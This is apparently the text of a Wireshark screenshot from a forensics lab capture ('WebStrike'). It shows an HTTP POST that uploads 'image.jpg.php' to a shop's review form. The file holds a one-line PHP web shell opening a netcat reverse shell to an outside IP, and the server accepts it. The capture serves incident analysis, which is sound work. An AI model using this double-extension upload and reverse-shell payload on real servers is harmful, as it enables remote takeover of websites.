 1 2 3 4 2 12:05
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · c116-WebStrike.pcap
File Edit View Go Capture Analyze
tcp.stream eq 5
No. Time Source
60 49.757762 117.11.88.1
61 49.757925 24.49.63.79
62 49.758019 117.11.88.1
63 49.758143 117.11.88.1
64 49.758300 24.49.63.79
65 49.758915 24.49.63.79
66 49.758985 117.11.88.1
67 54.759558 117.11.88.1
68 54.759745 24.49.63.79
69 54.759836 117.11.88.1
2631 WS=128
Frame 63: 1302 bytes on wire (10
Ethernet II, Src: VMware_c0:00:0
Internet Protocol Version 4, Src
Transmission Control Protocol, S
Hypertext Transfer Protocol
MIME Multipart Media Encapsulati
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
···E·
X|·1
·····
`·x··
iews/
HTTP/
shopo
ser-A
la/5.
ux x8
9.0)
101 F
0··Ac
html,
/xhtm
catio
,imag
e/web
··Acc
e: en
5··Ac
c116-WebStrike.pcap Profile: Default